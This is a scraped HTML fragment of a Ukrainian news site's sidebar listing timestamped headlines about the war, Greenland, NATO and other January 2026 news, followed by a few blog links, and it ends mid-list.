                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:22</time>
                    <h3><a href="/blognews/1768756725-politsiya-zbilshue-kilkist-patruliv-na-vulitsyah-yaka-prichina.html" style="">Поліція збільшує кількість патрулів на вулицях: яка причина</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">121</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768756725-politsiya-zbilshue-kilkist-patruliv-na-vulitsyah-yaka-prichina.html#mc-container" data-cackle-channel="532718" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:43</time>
                    <h3><a href="/blognews/1768741376-po-vsiy-ukrayini-pereviryat-punkti-nezlamnosti-vlada-prosit.html" style="">По всій Україні перевірять пункти незламності: влада просить надати зворотний зв’язок</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">22</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768741376-po-vsiy-ukrayini-pereviryat-punkti-nezlamnosti-vlada-prosit.html#mc-container" data-cackle-channel="532702" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:15</time>
                    <h3><a href="/blognews/1768748580-u-boegolovtsi-oreshnika-viyavili-kritichni-nedoliki---analitiki.html" style="">У боєголовці "Орешніка" виявили критичні недоліки, - аналітики</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">285</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768748580-u-boegolovtsi-oreshnika-viyavili-kritichni-nedoliki---analitiki.html#mc-container" data-cackle-channel="532711" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:42</time>
                    <h3><a href="/blognews/1768747485-v-ukrayini-ponad-100-poyizdiv-kursuvatimut-za-novim-grafikom-.html" style="">В Україні понад 100 поїздів курсуватимуть за новим графіком: де дізнатися розклад</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">69</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768747485-v-ukrayini-ponad-100-poyizdiv-kursuvatimut-za-novim-grafikom-.html#mc-container" data-cackle-channel="532709" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:17</time>
                    <h3><a href="/blognews/1768741114-putin-perenis-datu-zavershennya-nastupu-na-donbas-prognozi.html" style="">Путін переніс дату завершення наступу на Донбас: прогнози NYP</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">495</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768741114-putin-perenis-datu-zavershennya-nastupu-na-donbas-prognozi.html#mc-container" data-cackle-channel="532701" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:49</time>
                    <h3><a href="/blognews/1768728492-evropeyski-krayini-posilyuyut-borotbu-z-tinovim-flotom-.html" style="">Європейські країни посилюють боротьбу з "тіньовим флотом" Росії, - ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">95</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768728492-evropeyski-krayini-posilyuyut-borotbu-z-tinovim-flotom-.html#mc-container" data-cackle-channel="532691" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:25</time>
                    <h3><a href="/blognews/1768656349-kitayski-spetspriznachentsi-vzhe-trenuyutsya-vikradati-prezidenta.html" style="">Китайські спецпризначенці вже тренуються викрадати президента Тайваню, - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">155</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768656349-kitayski-spetspriznachentsi-vzhe-trenuyutsya-vikradati-prezidenta.html#mc-container" data-cackle-channel="532660" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:01</time>
                    <h3><a href="/blognews/1768721433-identifikatsiya-pensioneriv-yak-diyati-yakshcho-yiyi-ne-pidtverdzheno.html" style="">Ідентифікація пенсіонерів: як діяти, якщо її не підтверджено</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">375</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768721433-identifikatsiya-pensioneriv-yak-diyati-yakshcho-yiyi-ne-pidtverdzheno.html#mc-container" data-cackle-channel="532685" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:36</time>
                    <h3><a href="/blognews/1768731931-pobiv-cholovika-pid-chas-mobilizatsiyi-u-ternopoli-posadovtsya.html" style="">Побив чоловіка під час мобілізації: у Тернополі посадовця ТЦК оштрафували та відправили на фронт</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">132</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768731931-pobiv-cholovika-pid-chas-mobilizatsiyi-u-ternopoli-posadovtsya.html#mc-container" data-cackle-channel="532694" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:13</time>
                    <h3><a href="/blognews/1768750579-sirskiy-anonsuvav-kontrnastupi-zsu.html" style="">Сирський анонсував контрнаступи ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">307</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768750579-sirskiy-anonsuvav-kontrnastupi-zsu.html#mc-container" data-cackle-channel="532715" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:41</time>
                    <h3><a href="/blognews/1768749862-nizka-evropeyskih-krayin-chleniv-nato-zrobila-zayavu-stosovno.html" style="">Низка європейських країн — членів НАТО зробила заяву стосовно підтримки Гренландії та Данії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">223</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768749862-nizka-evropeyskih-krayin-chleniv-nato-zrobila-zayavu-stosovno.html#mc-container" data-cackle-channel="532713" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:15</time>
                    <h3><a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html" style="">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">450</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html#mc-container" data-cackle-channel="532705" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:38</time>
                    <h3><a href="/blognews/1768738878-rosiyski-droni-vrantsi-trichi-atakuvali-avtomobili-v-sumskiy.html" style="">Російські дрони вранці тричі атакували автомобілі в Сумській області</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">61</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768738878-rosiyski-droni-vrantsi-trichi-atakuvali-avtomobili-v-sumskiy.html#mc-container" data-cackle-channel="532699" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:14</time>
                    <h3><a href="/blognews/1768736349-tramp-ne-blefue-situatsiya-z-grenlandieyu-kritichna-dlya-evropi.html" style="">Трамп не блефує: ситуація з Гренландією критична для Європи та НАТО - Sky News</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">538</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768736349-tramp-ne-blefue-situatsiya-z-grenlandieyu-kritichna-dlya-evropi.html#mc-container" data-cackle-channel="532698" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:50</time>
                    <h3><a href="/blognews/1768734396-rozvidniki-gur-pokazali-reyd-v-til-okupantiv-pid-limanom.html" style="">Розвідники ГУР показали рейд в тил окупантів під Лиманом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">129</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768734396-rozvidniki-gur-pokazali-reyd-v-til-okupantiv-pid-limanom.html#mc-container" data-cackle-channel="532696" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:26</time>
                    <h3><a href="/blognews/1768742089-bez-poyasnen-nimetski-viyskovi-dostrokovo-pokinuli-grenlandiyu-.html" style="">Без пояснень німецькі військові достроково покинули Гренландію, - Bild</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">342</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768742089-bez-poyasnen-nimetski-viyskovi-dostrokovo-pokinuli-grenlandiyu-.html#mc-container" data-cackle-channel="532703" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:01</time>
                    <h3><a href="/blognews/1768729812-polshcha-usvidomlyue-zagrozu-z-boku-moskvi-yak-malo-hto-inshiy-.html" style="">Польща усвідомлює загрозу з боку Москви, як мало хто інший, - Навроцький</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">126</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768729812-polshcha-usvidomlyue-zagrozu-z-boku-moskvi-yak-malo-hto-inshiy-.html#mc-container" data-cackle-channel="532692" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:36</time>
                    <h3><a href="/blognews/1768728256-stala-vidoma-kosmichna-zarplata-prezidenta-fifa.html" style="">Стала відома космічна зарплата президента ФІФА</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">478</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768728256-stala-vidoma-kosmichna-zarplata-prezidenta-fifa.html#mc-container" data-cackle-channel="532690" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:12</time>
                    <h3><a href="/blognews/1768731533-bilya-zaes-trivae-remont-liniyi-elektroperedach-magate-oprilyudnilo.html" style="">Біля ЗАЕС триває ремонт лінії електропередач: МАГАТЕ оприлюднило ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">110</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768731533-bilya-zaes-trivae-remont-liniyi-elektroperedach-magate-oprilyudnilo.html#mc-container" data-cackle-channel="532693" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:48</time>
                    <h3><a href="/blognews/1768726637-rf-namagalasya-prorvati-oboronu-u-vovchansku-vikoristovuyuchi.html" style="">РФ намагалася прорвати оборону у Вовчанську, використовуючи чисельну перевагу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">96</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768726637-rf-namagalasya-prorvati-oboronu-u-vovchansku-vikoristovuyuchi.html#mc-container" data-cackle-channel="532689" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:24</time>
                    <h3><a href="/blognews/1768725359--kitay-i-rosiya-potirayut-ruki---kallas-vidreaguvala-na.html" style="">"Китай і Росія потирають руки", -  Каллас відреагувала на ультиматум Трампа щодо Гренландії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">188</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768725359--kitay-i-rosiya-potirayut-ruki---kallas-vidreaguvala-na.html#mc-container" data-cackle-channel="532688" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1768676234-doroga-bilya-mar-a-lago-stala-bulvarom-trampa.html" style="">Дорога біля Мар-а-Лаго стала бульваром Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">206</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768676234-doroga-bilya-mar-a-lago-stala-bulvarom-trampa.html#mc-container" data-cackle-channel="532678" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:37</time>
                    <h3><a href="/blognews/1768657207-kreml-shche-ne-ogovtavsya-vid-shoku-cherez-podiyi-u-venesueli-.html" style="">Кремль ще не оговтався від шоку через події у Венесуелі, - колумніст Spiegel</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">291</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768657207-kreml-shche-ne-ogovtavsya-vid-shoku-cherez-podiyi-u-venesueli-.html#mc-container" data-cackle-channel="532661" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:12</time>
                    <h3><a href="/blognews/1768630240-ilyuziya-peremogi-isw-rozibravsya-dlya-chogo-kreml-nahabno.html" style="">Ілюзія перемоги: ISW розібрався, для чого Кремль нахабно бреше про ситуацію на фронті</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">352</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768630240-ilyuziya-peremogi-isw-rozibravsya-dlya-chogo-kreml-nahabno.html#mc-container" data-cackle-channel="532628" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:49</time>
                    <h3><a href="/blognews/1768723122-u-shvetsiyi-vikrili-z-chernits-pov-yazani-z-rf-monahini-zbirali.html" style="">У Швеції викрили "Z-черниць": пов’язані з РФ монахині збирали гроші в церквах</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">319</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768723122-u-shvetsiyi-vikrili-z-chernits-pov-yazani-z-rf-monahini-zbirali.html#mc-container" data-cackle-channel="532686" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:25</time>
                    <h3><a href="/blognews/1768720417-italiya-zaareshtuvala-sudno-z-metalom-shcho-pribulo-z-rosiyskogo.html" style="">Італія заарештувала судно з металом, що прибуло з російського порту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">97</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768720417-italiya-zaareshtuvala-sudno-z-metalom-shcho-pribulo-z-rosiyskogo.html#mc-container" data-cackle-channel="532684" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1768724769-na-kordoni-z-polshcheyu-zupineno-oformlennya-vantazhnih-avtomobiliv.html" style="">На кордоні з Польщею зупинено оформлення вантажних автомобілів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">212</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768724769-na-kordoni-z-polshcheyu-zupineno-oformlennya-vantazhnih-avtomobiliv.html#mc-container" data-cackle-channel="532687" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:37</time>
                    <h3><a href="/blognews/1768674998-v-irani-viznali-smert-tisyach-protestuvalnikiv-i-zvinuvatili.html" style="">В Ірані визнали смерть тисяч протестувальників і звинуватили США: Трамп відповів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">434</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768674998-v-irani-viznali-smert-tisyach-protestuvalnikiv-i-zvinuvatili.html#mc-container" data-cackle-channel="532677" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:12</time>
                    <h3><a href="/blognews/1768719363-tramp-formue-radu-miru-za-postiyne-chlenstvo-hoche-milyard.html" style="">Трамп формує Раду миру: за постійне членство хоче мільярд доларів із країни, - Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">237</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768719363-tramp-formue-radu-miru-za-postiyne-chlenstvo-hoche-milyard.html#mc-container" data-cackle-channel="532683" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:48</time>
                    <h3><a href="/blognews/1768718033-porusheno-viyskovu-logistiku-rf-atesh-atakuvav-pidstantsiyu.html" style="">Порушено військову логістику РФ: "АТЕШ" атакував підстанцію у Брянську</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">118</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768718033-porusheno-viyskovu-logistiku-rf-atesh-atakuvav-pidstantsiyu.html#mc-container" data-cackle-channel="532682" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:24</time>
                    <h3><a href="/blognews/1768650208-sluzhbi-zovnishnoyi-rozvidki-rozkrila-masshtabi-pograbuvannya.html" style="">Служба зовнішньої розвідки розкрила масштаби пограбування України окупантами</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">349</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768650208-sluzhbi-zovnishnoyi-rozvidki-rozkrila-masshtabi-pograbuvannya.html#mc-container" data-cackle-channel="532653" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html" style="">"Шахедний" терор може піти в минуле: битва за українське небо близька до перелому - Forbes</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1384</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html#mc-container" data-cackle-channel="532634" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">08:36</time>
                    <h3><a href="/blognews/1768716046-es-sklikae-ekstrene-zasidannya-posliv-na-tli-situatsiyi-dovkola.html" style="">ЄС скликає екстрене засідання послів на тлі ситуації довкола Гренландії та мит Трампа, - Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">159</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768716046-es-sklikae-ekstrene-zasidannya-posliv-na-tli-situatsiyi-dovkola.html#mc-container" data-cackle-channel="532681" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">08:12</time>
                    <h3><a href="/blognews/1768662435-u-moldovi-na-berezi-ozera-viyavili-nevidomiy-dron.html" style="">У Молдові на березі озера виявили невідомий дрон</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">126</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768662435-u-moldovi-na-berezi-ozera-viyavili-nevidomiy-dron.html#mc-container" data-cackle-channel="532672" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">07:27</time>
                    <h3><a href="/blognews/1768655763-u-ssha-mayut-namir-styagnuti-z-rf-225-mlrd-za-borgi-rosiyskoyi.html" style="">У США мають намір стягнути з РФ $225 млрд за борги Російської імперії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">539</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768655763-u-ssha-mayut-namir-styagnuti-z-rf-225-mlrd-za-borgi-rosiyskoyi.html#mc-container" data-cackle-channel="532659" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">06:29</time>
                    <h3><a href="/blognews/1768750362-mobilizatsiya-ne-vryatuvala-sirskiy-rozpoviv-chomu-rf-ne.html" style="">Мобілізація не врятувала: Сирський розповів, чому РФ не змогла наростити угруповання</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">26</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768750362-mobilizatsiya-ne-vryatuvala-sirskiy-rozpoviv-chomu-rf-ne.html#mc-container" data-cackle-channel="532714" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">06:26</time>
                    <h3><a href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html" style="">Мілевський побився з ексодноклубником по Динамо під час матчу медіаліги</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">483</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html#mc-container" data-cackle-channel="532670" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">05:32</time>
                    <h3><a href="/blognews/1768660538-sinoptik-rozpovila-yak-dovgo-trivatimut-morozi.html" style="">Синоптик розповіла, як довго триватимуть морози</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">10362</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768660538-sinoptik-rozpovila-yak-dovgo-trivatimut-morozi.html#mc-container" data-cackle-channel="532667" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
